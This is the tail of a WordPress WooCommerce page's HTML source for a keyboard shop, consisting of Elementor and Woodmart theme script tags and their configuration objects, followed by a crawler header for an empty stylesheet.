<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/lappiekeyboards.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":232,"title":"New%20home%20decor%20from%20John%20Doerson%20-%20Lappiekeyboards","excerpt":"","featuredImage":"https:\/\/lappiekeyboards.com\/wp-content\/uploads\/2017\/06\/wood-blog-placeholder.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/lappiekeyboards.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":232,"title":"New%20home%20decor%20from%20John%20Doerson%20-%20Lappiekeyboards","excerpt":"","featuredImage":"https:\/\/lappiekeyboards.com\/wp-content\/uploads\/2017\/06\/wood-blog-placeholder.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f9cfa0a8314c47df49bd7804d0e3f63","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/lappiekeyboards.com\/cart\/","ajaxurl":"https:\/\/lappiekeyboards.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/lappiekeyboards.com\/","shop_url":"https:\/\/lappiekeyboards.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8ce85125a7bda5803883da3076fe9010","fragment_name":"wc_fragments_8ce85125a7bda5803883da3076fe9010","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"dda2a10dfa","wishlist_fragments_nonce":"ddacd1a89a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_293d4c84276a3bfe6b749dc35720edb0","wishlist_fragment_name":"woodmart_wishlist_fragments_293d4c84276a3bfe6b749dc35720edb0","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/lappiekeyboards.com\/my-account\/","vimeo_library_url":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0b3fd7a281","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-notices-fixed-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-header-search-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-info-box-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-cart-design-3-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-design-3.min.css","wd-page-title-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-section-title-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-section-title-style-simple-and-brd-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title-style-simple-and-brd.min.css","wd-product-loop-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-swiper-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mfp-popup-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-arrows-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-swiper-pagin-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-page-navigation-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-mod-comments-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-footer-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-text-block-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/onePageMenu.min.js?ver=7.4.3" id="wd-one-page-menu-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.4.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.4.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.4.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/elements/instagram.min.js?ver=7.4.3" id="wd-instagram-element-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8ce85125a7bda5803883da3076fe9010","fragment_name":"wc_fragments_8ce85125a7bda5803883da3076fe9010","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.5.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.4.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.4.3" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-232.css?ver=1715838650
body_size: 89
content:
